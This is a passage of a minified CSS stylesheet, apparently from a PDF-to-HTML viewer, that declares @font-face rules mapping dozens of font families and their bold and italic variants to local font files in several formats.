@font-face{font-family:Alegreya;src:url(../pdffonts/alegreya.eot);src:url(../pdffonts/alegreya.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya.woff2) format('woff2'),url(../pdffonts/alegreya.woff) format('woff'),url(../pdffonts/alegreya.ttf) format('truetype'),url(../pdffonts/alegreya.svg#Alegreya) format('svg')}@font-face{font-family:Alegreya_b;src:url(../pdffonts/alegreya_b.eot);src:url(../pdffonts/alegreya_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_b.woff2) format('woff2'),url(../pdffonts/alegreya_b.woff) format('woff'),url(../pdffonts/alegreya_b.ttf) format('truetype'),url(../pdffonts/alegreya_b.svg#Alegreya_b) format('svg')}@font-face{font-family:Alegreya_i;src:url(../pdffonts/alegreya_i.eot);src:url(../pdffonts/alegreya_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_i.woff2) format('woff2'),url(../pdffonts/alegreya_i.woff) format('woff'),url(../pdffonts/alegreya_i.ttf) format('truetype'),url(../pdffonts/alegreya_i.svg#Alegreya_i) format('svg')}@font-face{font-family:Alegreya_bi;src:url(../pdffonts/alegreya_bi.eot);src:url(../pdffonts/alegreya_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/alegreya_bi.woff2) format('woff2'),url(../pdffonts/alegreya_bi.woff) format('woff'),url(../pdffonts/alegreya_bi.ttf) format('truetype'),url(../pdffonts/alegreya_bi.svg#Alegreya_bi) format('svg')}@font-face{font-family:Amaranth;src:url(../pdffonts/amaranth.eot);src:url(../pdffonts/amaranth.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth.woff2) format('woff2'),url(../pdffonts/amaranth.woff) format('woff'),url(../pdffonts/amaranth.ttf) format('truetype'),url(../pdffonts/amaranth.svg#Amaranth) format('svg')}@font-face{font-family:Amaranth_b;src:url(../pdffonts/amaranth_b.eot);src:url(../pdffonts/amaranth_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_b.woff2) format('woff2'),url(../pdffonts/amaranth_b.woff) format('woff'),url(../pdffonts/amaranth_b.ttf) format('truetype'),url(../pdffonts/amaranth_b.svg#Amaranth_b) format('svg')}@font-face{font-family:Amaranth_i;src:url(../pdffonts/amaranth_i.eot);src:url(../pdffonts/amaranth_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_i.woff2) format('woff2'),url(../pdffonts/amaranth_i.woff) format('woff'),url(../pdffonts/amaranth_i.ttf) format('truetype'),url(../pdffonts/amaranth_i.svg#Amaranth_i) format('svg')}@font-face{font-family:Amaranth_bi;src:url(../pdffonts/amaranth_bi.eot);src:url(../pdffonts/amaranth_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_bi.woff2) format('woff2'),url(../pdffonts/amaranth_bi.woff) format('woff'),url(../pdffonts/amaranth_bi.ttf) format('truetype'),url(../pdffonts/amaranth_bi.svg#Amaranth_bi) format('svg')}@font-face{font-family:Arapey;src:url(../pdffonts/arapey.eot);src:url(../pdffonts/arapey.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey.woff2) format('woff2'),url(../pdffonts/arapey.woff) format('woff'),url(../pdffonts/arapey.ttf) format('truetype'),url(../pdffonts/arapey.svg#Arapey) format('svg')}@font-face{font-family:Arapey_i;src:url(../pdffonts/arapey_i.eot);src:url(../pdffonts/arapey_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey_i.woff2) format('woff2'),url(../pdffonts/arapey_i.woff) format('woff'),url(../pdffonts/arapey_i.ttf) format('truetype'),url(../pdffonts/arapey_i.svg#Arapey_i) format('svg')}@font-face{font-family:ArchivoNarrow;src:url(../pdffonts/archivonarrow.eot);src:url(../pdffonts/archivonarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow.woff2) format('woff2'),url(../pdffonts/archivonarrow.woff) format('woff'),url(../pdffonts/archivonarrow.ttf) format('truetype'),url(../pdffonts/archivonarrow.svg#ArchivoNarrow) format('svg')}@font-face{font-family:ArchivoNarrow_b;src:url(../pdffonts/archivonarrow_b.eot);src:url(../pdffonts/archivonarrow_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_b.woff2) format('woff2'),url(../pdffonts/archivonarrow_b.woff) format('woff'),url(../pdffonts/archivonarrow_b.ttf) format('truetype'),url(../pdffonts/archivonarrow_b.svg#ArchivoNarrow_b) format('svg')}@font-face{font-family:ArchivoNarrow_i;src:url(../pdffonts/archivonarrow_i.eot);src:url(../pdffonts/archivonarrow_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_i.woff2) format('woff2'),url(../pdffonts/archivonarrow_i.woff) format('woff'),url(../pdffonts/archivonarrow_i.ttf) format('truetype'),url(../pdffonts/archivonarrow_i.svg#ArchivoNarrow_i) format('svg')}@font-face{font-family:ArchivoNarrow_bi;src:url(../pdffonts/archivonarrow_bi.eot);src:url(../pdffonts/archivonarrow_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_bi.woff2) format('woff2'),url(../pdffonts/archivonarrow_bi.woff) format('woff'),url(../pdffonts/archivonarrow_bi.ttf) format('truetype'),url(../pdffonts/archivonarrow_bi.svg#ArchivoNarrow_bi) format('svg')}@font-face{font-family:Arial;src:url(../pdffonts/arial.eot);src:url(../pdffonts/arial.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial.woff2) format('woff2'),url(../pdffonts/arial.woff) format('woff'),url(../pdffonts/arial.ttf) format('truetype'),url(../pdffonts/arial.svg#Arial) format('svg')}@font-face{font-family:Arial_b;src:url(../pdffonts/arial_b.eot);src:url(../pdffonts/arial_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_b.woff2) format('woff2'),url(../pdffonts/arial_b.woff) format('woff'),url(../pdffonts/arial_b.ttf) format('truetype'),url(../pdffonts/arial_b.svg#Arial_b) format('svg')}@font-face{font-family:Arial_i;src:url(../pdffonts/arial_i.eot);src:url(../pdffonts/arial_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_i.woff2) format('woff2'),url(../pdffonts/arial_i.woff) format('woff'),url(../pdffonts/arial_i.ttf) format('truetype'),url(../pdffonts/arial_i.svg#Arial_i) format('svg')}@font-face{font-family:Arial_bi;src:url(../pdffonts/arial_bi.eot);src:url(../pdffonts/arial_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_bi.woff2) format('woff2'),url(../pdffonts/arial_bi.woff) format('woff'),url(../pdffonts/arial_bi.ttf) format('truetype'),url(../pdffonts/arial_bi.svg#Arial_bi) format('svg')}@font-face{font-family:Arimo;src:url(../pdffonts/arimo.eot);src:url(../pdffonts/arimo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo.woff2) format('woff2'),url(../pdffonts/arimo.woff) format('woff'),url(../pdffonts/arimo.ttf) format('truetype'),url(../pdffonts/arimo.svg#Arimo) format('svg')}@font-face{font-family:Arimo_b;src:url(../pdffonts/arimo_b.eot);src:url(../pdffonts/arimo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_b.woff2) format('woff2'),url(../pdffonts/arimo_b.woff) format('woff'),url(../pdffonts/arimo_b.ttf) format('truetype'),url(../pdffonts/arimo_b.svg#Arimo_b) format('svg')}@font-face{font-family:Arimo_i;src:url(../pdffonts/arimo_i.eot);src:url(../pdffonts/arimo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_i.woff2) format('woff2'),url(../pdffonts/arimo_i.woff) format('woff'),url(../pdffonts/arimo_i.ttf) format('truetype'),url(../pdffonts/arimo_i.svg#Arimo_i) format('svg')}@font-face{font-family:Arimo_bi;src:url(../pdffonts/arimo_bi.eot);src:url(../pdffonts/arimo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_bi.woff2) format('woff2'),url(../pdffonts/arimo_bi.woff) format('woff'),url(../pdffonts/arimo_bi.ttf) format('truetype'),url(../pdffonts/arimo_bi.svg#Arimo_bi) format('svg')}@font-face{font-family:Arvo;src:url(../pdffonts/arvo.eot);src:url(../pdffonts/arvo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo.woff2) format('woff2'),url(../pdffonts/arvo.woff) format('woff'),url(../pdffonts/arvo.ttf) format('truetype'),url(../pdffonts/arvo.svg#Arvo) format('svg')}@font-face{font-family:Arvo_b;src:url(../pdffonts/arvo_b.eot);src:url(../pdffonts/arvo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_b.woff2) format('woff2'),url(../pdffonts/arvo_b.woff) format('woff'),url(../pdffonts/arvo_b.ttf) format('truetype'),url(../pdffonts/arvo_b.svg#Arvo_b) format('svg')}@font-face{font-family:Arvo_i;src:url(../pdffonts/arvo_i.eot);src:url(../pdffonts/arvo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_i.woff2) format('woff2'),url(../pdffonts/arvo_i.woff) format('woff'),url(../pdffonts/arvo_i.ttf) format('truetype'),url(../pdffonts/arvo_i.svg#Arvo_i) format('svg')}@font-face{font-family:Arvo_bi;src:url(../pdffonts/arvo_bi.eot);src:url(../pdffonts/arvo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_bi.woff2) format('woff2'),url(../pdffonts/arvo_bi.woff) format('woff'),url(../pdffonts/arvo_bi.ttf) format('truetype'),url(../pdffonts/arvo_bi.svg#Arvo_bi) format('svg')}@font-face{font-family:Asap;src:url(../pdffonts/asap.eot);src:url(../pdffonts/asap.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap.woff2) format('woff2'),url(../pdffonts/asap.woff) format('woff'),url(../pdffonts/asap.ttf) format('truetype'),url(../pdffonts/asap.svg#Asap) format('svg')}@font-face{font-family:Asap_b;src:url(../pdffonts/asap_b.eot);src:url(../pdffonts/asap_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_b.woff2) format('woff2'),url(../pdffonts/asap_b.woff) format('woff'),url(../pdffonts/asap_b.ttf) format('truetype'),url(../pdffonts/asap_b.svg#Asap_b) format('svg')}@font-face{font-family:Asap_i;src:url(../pdffonts/asap_i.eot);src:url(../pdffonts/asap_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_i.woff2) format('woff2'),url(../pdffonts/asap_i.woff) format('woff'),url(../pdffonts/asap_i.ttf) format('truetype'),url(../pdffonts/asap_i.svg#Asap_i) format('svg')}@font-face{font-family:Asap_bi;src:url(../pdffonts/asap_bi.eot);src:url(../pdffonts/asap_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_bi.woff2) format('woff2'),url(../pdffonts/asap_bi.woff) format('woff'),url(../pdffonts/asap_bi.ttf) format('truetype'),url(../pdffonts/asap_bi.svg#Asap_bi) format('svg')}@font-face{font-family:BenchNine;src:url(../pdffonts/benchnine.eot);src:url(../pdffonts/benchnine.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine.woff2) format('woff2'),url(../pdffonts/benchnine.woff) format('woff'),url(../pdffonts/benchnine.ttf) format('truetype'),url(../pdffonts/benchnine.svg#BenchNine) format('svg')}@font-face{font-family:BenchNine_b;src:url(../pdffonts/benchnine_b.eot);src:url(../pdffonts/benchnine_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine_b.woff2) format('woff2'),url(../pdffonts/benchnine_b.woff) format('woff'),url(../pdffonts/benchnine_b.ttf) format('truetype'),url(../pdffonts/benchnine_b.svg#BenchNine_b) format('svg')}@font-face{font-family:BlackOpsOne;src:url(../pdffonts/blackopsone.eot);src:url(../pdffonts/blackopsone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/blackopsone.woff2) format('woff2'),url(../pdffonts/blackopsone.woff) format('woff'),url(../pdffonts/blackopsone.ttf) format('truetype'),url(../pdffonts/blackopsone.svg#BlackOpsOne) format('svg')}@font-face{font-family:CaesarDressing;src:url(../pdffonts/caesardressing.eot);src:url(../pdffonts/caesardressing.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caesardressing.woff2) format('woff2'),url(../pdffonts/caesardressing.woff) format('woff'),url(../pdffonts/caesardressing.ttf) format('truetype'),url(../pdffonts/caesardressing.svg#CaesarDressing) format('svg')}@font-face{font-family:Cantarell;src:url(../pdffonts/cantarell.eot);src:url(../pdffonts/cantarell.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell.woff2) format('woff2'),url(../pdffonts/cantarell.woff) format('woff'),url(../pdffonts/cantarell.ttf) format('truetype'),url(../pdffonts/cantarell.svg#Cantarell) format('svg')}@font-face{font-family:Cantarell_b;src:url(../pdffonts/cantarell_b.eot);src:url(../pdffonts/cantarell_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell_b.woff2) format('woff2'),url(../pdffonts/cantarell_b.woff) format('woff'),url(../pdffonts/cantarell_b.ttf) format('truetype'),url(../pdffonts/cantarell_b.svg#Cantarell_b) format('svg')}@font-face{font-family:Caudex;src:url(../pdffonts/caudex.eot);src:url(../pdffonts/caudex.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex.woff2) format('woff2'),url(../pdffonts/caudex.woff) format('woff'),url(../pdffonts/caudex.ttf) format('truetype'),url(../pdffonts/caudex.svg#Caudex) format('svg')}@font-face{font-family:Caudex_b;src:url(../pdffonts/caudex_b.eot);src:url(../pdffonts/caudex_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_b.woff2) format('woff2'),url(../pdffonts/caudex_b.woff) format('woff'),url(../pdffonts/caudex_b.ttf) format('truetype'),url(../pdffonts/caudex_b.svg#Caudex_b) format('svg')}@font-face{font-family:Caudex_i;src:url(../pdffonts/caudex_i.eot);src:url(../pdffonts/caudex_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_i.woff2) format('woff2'),url(../pdffonts/caudex_i.woff) format('woff'),url(../pdffonts/caudex_i.ttf) format('truetype'),url(../pdffonts/caudex_i.svg#Caudex_i) format('svg')}@font-face{font-family:Caudex_bi;src:url(../pdffonts/caudex_bi.eot);src:url(../pdffonts/caudex_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_bi.woff2) format('woff2'),url(../pdffonts/caudex_bi.woff) format('woff'),url(../pdffonts/caudex_bi.ttf) format('truetype'),url(../pdffonts/caudex_bi.svg#Caudex_bi) format('svg')}@font-face{font-family:Chewy;src:url(../pdffonts/chewy.eot);src:url(../pdffonts/chewy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/chewy.woff2) format('woff2'),url(../pdffonts/chewy.woff) format('woff'),url(../pdffonts/chewy.ttf) format('truetype'),url(../pdffonts/chewy.svg#Chewy) format('svg')}@font-face{font-family:Cinzel;src:url(../pdffonts/cinzel.eot);src:url(../pdffonts/cinzel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel.woff2) format('woff2'),url(../pdffonts/cinzel.woff) format('woff'),url(../pdffonts/cinzel.ttf) format('truetype'),url(../pdffonts/cinzel.svg#Cinzel) format('svg')}@font-face{font-family:Cinzel_b;src:url(../pdffonts/cinzel_b.eot);src:url(../pdffonts/cinzel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel_b.woff2) format('woff2'),url(../pdffonts/cinzel_b.woff) format('woff'),url(../pdffonts/cinzel_b.ttf) format('truetype'),url(../pdffonts/cinzel_b.svg#Cinzel_b) format('svg')}@font-face{font-family:Courgette;src:url(../pdffonts/courgette.eot);src:url(../pdffonts/courgette.eot?#iefix) format('embedded-opentype'),url(../pdffonts/courgette.woff2) format('woff2'),url(../pdffonts/courgette.woff) format('woff'),url(../pdffonts/courgette.ttf) format('truetype'),url(../pdffonts/courgette.svg#Courgette) format('svg')}@font-face{font-family:Cuprum;src:url(../pdffonts/cuprum.eot);src:url(../pdffonts/cuprum.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum.woff2) format('woff2'),url(../pdffonts/cuprum.woff) format('woff'),url(../pdffonts/cuprum.ttf) format('truetype'),url(../pdffonts/cuprum.svg#Cuprum) format('svg')}@font-face{font-family:Cuprum_b;src:url(../pdffonts/cuprum_b.eot);src:url(../pdffonts/cuprum_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_b.woff2) format('woff2'),url(../pdffonts/cuprum_b.woff) format('woff'),url(../pdffonts/cuprum_b.ttf) format('truetype'),url(../pdffonts/cuprum_b.svg#Cuprum_b) format('svg')}@font-face{font-family:Cuprum_i;src:url(../pdffonts/cuprum_i.eot);src:url(../pdffonts/cuprum_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_i.woff2) format('woff2'),url(../pdffonts/cuprum_i.woff) format('woff'),url(../pdffonts/cuprum_i.ttf) format('truetype'),url(../pdffonts/cuprum_i.svg#Cuprum_i) format('svg')}@font-face{font-family:Cuprum_bi;src:url(../pdffonts/cuprum_bi.eot);src:url(../pdffonts/cuprum_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_bi.woff2) format('woff2'),url(../pdffonts/cuprum_bi.woff) format('woff'),url(../pdffonts/cuprum_bi.ttf) format('truetype'),url(../pdffonts/cuprum_bi.svg#Cuprum_bi) format('svg')}@font-face{font-family:Dancingscript;src:url(../pdffonts/dancingscript.eot);src:url(../pdffonts/dancingscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript.woff2) format('woff2'),url(../pdffonts/dancingscript.woff) format('woff'),url(../pdffonts/dancingscript.ttf) format('truetype'),url(../pdffonts/dancingscript.svg#Dancingscript) format('svg')}@font-face{font-family:Dancingscript_b;src:url(../pdffonts/dancingscript_b.eot);src:url(../pdffonts/dancingscript_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript_b.woff2) format('woff2'),url(../pdffonts/dancingscript_b.woff) format('woff'),url(../pdffonts/dancingscript_b.ttf) format('truetype'),url(../pdffonts/dancingscript_b.svg#Dancingscript_b) format('svg')}@font-face{font-family:Delius;src:url(../pdffonts/delius.eot);src:url(../pdffonts/delius.eot?#iefix) format('embedded-opentype'),url(../pdffonts/delius.woff2) format('woff2'),url(../pdffonts/delius.woff) format('woff'),url(../pdffonts/delius.ttf) format('truetype'),url(../pdffonts/delius.svg#Delius) format('svg')}@font-face{font-family:Diplomata;src:url(../pdffonts/diplomata.eot);src:url(../pdffonts/diplomata.eot?#iefix) format('embedded-opentype'),url(../pdffonts/diplomata.woff2) format('woff2'),url(../pdffonts/diplomata.woff) format('woff'),url(../pdffonts/diplomata.ttf) format('truetype'),url(../pdffonts/diplomata.svg#Diplomata) format('svg')}@font-face{font-family:Economica;src:url(../pdffonts/economica.eot);src:url(../pdffonts/economica.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica.woff2) format('woff2'),url(../pdffonts/economica.woff) format('woff'),url(../pdffonts/economica.ttf) format('truetype'),url(../pdffonts/economica.svg#Economica) format('svg')}@font-face{font-family:Economica_b;src:url(../pdffonts/economica_b.eot);src:url(../pdffonts/economica_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_b.woff2) format('woff2'),url(../pdffonts/economica_b.woff) format('woff'),url(../pdffonts/economica_b.ttf) format('truetype'),url(../pdffonts/economica_b.svg#Economica_b) format('svg')}@font-face{font-family:Economica_i;src:url(../pdffonts/economica_i.eot);src:url(../pdffonts/economica_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_i.woff2) format('woff2'),url(../pdffonts/economica_i.woff) format('woff'),url(../pdffonts/economica_i.ttf) format('truetype'),url(../pdffonts/economica_i.svg#Economica_i) format('svg')}@font-face{font-family:Economica_bi;src:url(../pdffonts/economica_bi.eot);src:url(../pdffonts/economica_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_bi.woff2) format('woff2'),url(../pdffonts/economica_bi.woff) format('woff'),url(../pdffonts/economica_bi.ttf) format('truetype'),url(../pdffonts/economica_bi.svg#Economica_bi) format('svg')}@font-face{font-family:Greatvibes;src:url(../pdffonts/greatvibes.eot);src:url(../pdffonts/greatvibes.eot?#iefix) format('embedded-opentype'),url(../pdffonts/greatvibes.woff2) format('woff2'),url(../pdffonts/greatvibes.woff) format('woff'),url(../pdffonts/greatvibes.ttf) format('truetype'),url(../pdffonts/greatvibes.svg#Greatvibes) format('svg')}@font-face{font-family:IndieFlower;src:url(../pdffonts/indieflower.eot);src:url(../pdffonts/indieflower.eot?#iefix) format('embedded-opentype'),url(../pdffonts/indieflower.woff2) format('woff2'),url(../pdffonts/indieflower.woff) format('woff'),url(../pdffonts/indieflower.ttf) format('truetype'),url(../pdffonts/indieflower.svg#IndieFlower) format('svg')}@font-face{font-family:JosefinSans;src:url(../pdffonts/josefinsans.eot);src:url(../pdffonts/josefinsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans.woff2) format('woff2'),url(../pdffonts/josefinsans.woff) format('woff'),url(../pdffonts/josefinsans.ttf) format('truetype'),url(../pdffonts/josefinsans.svg#JosefinSans) format('svg')}@font-face{font-family:JosefinSans_b;src:url(../pdffonts/josefinsans_b.eot);src:url(../pdffonts/josefinsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_b.woff2) format('woff2'),url(../pdffonts/josefinsans_b.woff) format('woff'),url(../pdffonts/josefinsans_b.ttf) format('truetype'),url(../pdffonts/josefinsans_b.svg#JosefinSans_b) format('svg')}@font-face{font-family:JosefinSans_i;src:url(../pdffonts/josefinsans_i.eot);src:url(../pdffonts/josefinsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_i.woff2) format('woff2'),url(../pdffonts/josefinsans_i.woff) format('woff'),url(../pdffonts/josefinsans_i.ttf) format('truetype'),url(../pdffonts/josefinsans_i.svg#JosefinSans_i) format('svg')}@font-face{font-family:JosefinSans_bi;src:url(../pdffonts/josefinsans_bi.eot);src:url(../pdffonts/josefinsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_bi.woff2) format('woff2'),url(../pdffonts/josefinsans_bi.woff) format('woff'),url(../pdffonts/josefinsans_bi.ttf) format('truetype'),url(../pdffonts/josefinsans_bi.svg#JosefinSans_bi) format('svg')}@font-face{font-family:Justanotherhand;src:url(../pdffonts/justanotherhand.eot);src:url(../pdffonts/justanotherhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/justanotherhand.woff2) format('woff2'),url(../pdffonts/justanotherhand.woff) format('woff'),url(../pdffonts/justanotherhand.ttf) format('truetype'),url(../pdffonts/justanotherhand.svg#Justanotherhand) format('svg')}@font-face{font-family:Kaushanscript;src:url(../pdffonts/kaushanscript.eot);src:url(../pdffonts/kaushanscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/kaushanscript.woff2) format('woff2'),url(../pdffonts/kaushanscript.woff) format('woff'),url(../pdffonts/kaushanscript.ttf) format('truetype'),url(../pdffonts/kaushanscript.svg#Kaushanscript) format('svg')}@font-face{font-family:LiberationMono;src:url(../pdffonts/liberationmono.eot);src:url(../pdffonts/liberationmono.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono.woff2) format('woff2'),url(../pdffonts/liberationmono.woff) format('woff'),url(../pdffonts/liberationmono.ttf) format('truetype'),url(../pdffonts/liberationmono.svg#LiberationMono) format('svg')}@font-face{font-family:LiberationMono_b;src:url(../pdffonts/liberationmono_b.eot);src:url(../pdffonts/liberationmono_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_b.woff2) format('woff2'),url(../pdffonts/liberationmono_b.woff) format('woff'),url(../pdffonts/liberationmono_b.ttf) format('truetype'),url(../pdffonts/liberationmono_b.svg#LiberationMono_b) format('svg')}@font-face{font-family:LiberationMono_i;src:url(../pdffonts/liberationmono_i.eot);src:url(../pdffonts/liberationmono_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_i.woff2) format('woff2'),url(../pdffonts/liberationmono_i.woff) format('woff'),url(../pdffonts/liberationmono_i.ttf) format('truetype'),url(../pdffonts/liberationmono_i.svg#LiberationMono_i) format('svg')}@font-face{font-family:LiberationMono_bi;src:url(../pdffonts/liberationmono_bi.eot);src:url(../pdffonts/liberationmono_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_bi.woff2) format('woff2'),url(../pdffonts/liberationmono_bi.woff) format('woff'),url(../pdffonts/liberationmono_bi.ttf) format('truetype'),url(../pdffonts/liberationmono_bi.svg#LiberationMono_bi) format('svg')}@font-face{font-family:LiberationSans;src:url(../pdffonts/liberationsans.eot);src:url(../pdffonts/liberationsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans.woff2) format('woff2'),url(../pdffonts/liberationsans.woff) format('woff'),url(../pdffonts/liberationsans.ttf) format('truetype'),url(../pdffonts/liberationsans.svg#LiberationSans) format('svg')}@font-face{font-family:LiberationSans_b;src:url(../pdffonts/liberationsans_b.eot);src:url(../pdffonts/liberationsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_b.woff2) format('woff2'),url(../pdffonts/liberationsans_b.woff) format('woff'),url(../pdffonts/liberationsans_b.ttf) format('truetype'),url(../pdffonts/liberationsans_b.svg#LiberationSans_b) format('svg')}@font-face{font-family:LiberationSans_i;src:url(../pdffonts/liberationsans_i.eot);src:url(../pdffonts/liberationsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_i.woff2) format('woff2'),url(../pdffonts/liberationsans_i.woff) format('woff'),url(../pdffonts/liberationsans_i.ttf) format('truetype'),url(../pdffonts/liberationsans_i.svg#LiberationSans_i) format('svg')}@font-face{font-family:LiberationSans_bi;src:url(../pdffonts/liberationsans_bi.eot);src:url(../pdffonts/liberationsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_bi.woff2) format('woff2'),url(../pdffonts/liberationsans_bi.woff) format('woff'),url(../pdffonts/liberationsans_bi.ttf) format('truetype'),url(../pdffonts/liberationsans_bi.svg#LiberationSans_bi) format('svg')}@font-face{font-family:LiberationSerif;src:url(../pdffonts/liberationserif.eot);src:url(../pdffonts/liberationserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif.woff2) format('woff2'),url(../pdffonts/liberationserif.woff) format('woff'),url(../pdffonts/liberationserif.ttf) format('truetype'),url(../pdffonts/liberationserif.svg#LiberationSerif) format('svg')}@font-face{font-family:LiberationSerif_b;src:url(../pdffonts/liberationserif_b.eot);src:url(../pdffonts/liberationserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_b.woff2) format('woff2'),url(../pdffonts/liberationserif_b.woff) format('woff'),url(../pdffonts/liberationserif_b.ttf) format('truetype'),url(../pdffonts/liberationserif_b.svg#LiberationSerif_b) format('svg')}@font-face{font-family:LiberationSerif_i;src:url(../pdffonts/liberationserif_i.eot);src:url(../pdffonts/liberationserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_i.woff2) format('woff2'),url(../pdffonts/liberationserif_i.woff) format('woff'),url(../pdffonts/liberationserif_i.ttf) format('truetype'),url(../pdffonts/liberationserif_i.svg#LiberationSerif_i) format('svg')}@font-face{font-family:LiberationSerif_bi;src:url(../pdffonts/liberationserif_bi.eot);src:url(../pdffonts/liberationserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_bi.woff2) format('woff2'),url(../pdffonts/liberationserif_bi.woff) format('woff'),url(../pdffonts/liberationserif_bi.ttf) format('truetype'),url(../pdffonts/liberationserif_bi.svg#LiberationSerif_bi) format('svg')}@font-face{font-family:Lora;src:url(../pdffonts/lora.eot);src:url(../pdffonts/lora.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora.woff2) format('woff2'),url(../pdffonts/lora.woff) format('woff'),url(../pdffonts/lora.ttf) format('truetype'),url(../pdffonts/lora.svg#Lora) format('svg')}@font-face{font-family:Lora_b;src:url(../pdffonts/lora_b.eot);src:url(../pdffonts/lora_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_b.woff2) format('woff2'),url(../pdffonts/lora_b.woff) format('woff'),url(../pdffonts/lora_b.ttf) format('truetype'),url(../pdffonts/lora_b.svg#Lora_b) format('svg')}@font-face{font-family:Lora_i;src:url(../pdffonts/lora_i.eot);src:url(../pdffonts/lora_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_i.woff2) format('woff2'),url(../pdffonts/lora_i.woff) format('woff'),url(../pdffonts/lora_i.ttf) format('truetype'),url(../pdffonts/lora_i.svg#Lora_i) format('svg')}@font-face{font-family:Lora_bi;src:url(../pdffonts/lora_bi.eot);src:url(../pdffonts/lora_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_bi.woff2) format('woff2'),url(../pdffonts/lora_bi.woff) format('woff'),url(../pdffonts/lora_bi.ttf) format('truetype'),url(../pdffonts/lora_bi.svg#Lora_bi) format('svg')}@font-face{font-family:Marvel;src:url(../pdffonts/marvel.eot);src:url(../pdffonts/marvel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel.woff2) format('woff2'),url(../pdffonts/marvel.woff) format('woff'),url(../pdffonts/marvel.ttf) format('truetype'),url(../pdffonts/marvel.svg#Marvel) format('svg')}@font-face{font-family:Marvel_b;src:url(../pdffonts/marvel_b.eot);src:url(../pdffonts/marvel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_b.woff2) format('woff2'),url(../pdffonts/marvel_b.woff) format('woff'),url(../pdffonts/marvel_b.ttf) format('truetype'),url(../pdffonts/marvel_b.svg#Marvel_b) format('svg')}@font-face{font-family:Marvel_i;src:url(../pdffonts/marvel_i.eot);src:url(../pdffonts/marvel_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_i.woff2) format('woff2'),url(../pdffonts/marvel_i.woff) format('woff'),url(../pdffonts/marvel_i.ttf) 